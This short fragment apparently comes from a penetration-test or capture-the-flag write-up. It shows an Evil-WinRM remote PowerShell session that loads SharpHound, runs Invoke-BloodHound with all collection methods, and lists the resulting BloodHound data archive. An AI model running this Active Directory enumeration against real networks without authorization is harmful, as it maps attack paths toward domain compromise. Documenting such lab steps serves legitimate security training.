 *Evil-WinRM* PS C:\Windows\Temp\privesc> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Windows\Temp\privesc> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Windows\Temp\privesc> dir
Directory: C:\Windows\Temp\privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/1/2023 10:17 AM 9168 20230601101758_BloodHound.zip
-a---- 6/1/2023 10:15 AM 973325 SharpHound.ps1
-a---- 6/1/2023 10:17 AM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin